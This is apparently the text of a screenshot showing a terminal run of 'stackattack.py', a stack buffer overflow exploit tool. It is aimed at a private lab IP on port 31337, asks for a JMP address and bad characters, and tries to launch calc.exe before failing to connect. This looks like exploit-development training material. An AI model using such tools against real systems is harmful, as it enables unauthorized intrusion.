 michael@kali:~/stackattack$ python3 stackattack.py -C -t 172.16.250.131 -p 31337 -s 146 -c '' -n 16
STACK
ATTACK
Because stack smashing bytes!
StackAttack Copyright (C) 2021 Michael Catanzaro
enter JMP address in hexadecimal format: c3140408
Enter forbidden characters for payload: "\x00"
[*]Sending payload. Check for calc.exe instance[*]
[*]Could not connect! Either the host is down or you crashed the application. Check your debugger and listener[*]